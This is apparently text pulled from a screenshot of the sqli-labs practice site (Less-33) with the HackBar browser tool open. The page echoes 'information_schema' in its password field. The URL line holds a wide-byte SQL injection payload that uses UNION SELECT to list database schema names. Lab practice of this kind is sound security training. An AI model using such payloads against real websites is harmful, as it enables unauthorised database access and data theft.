 Welcome Dhakkan
Your Login name:2
Your Password:information_schema
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(schema_name) from information_schema.schemata limit 0,1) --
%20&XDEBUG_SESSION_START=PHPSTORM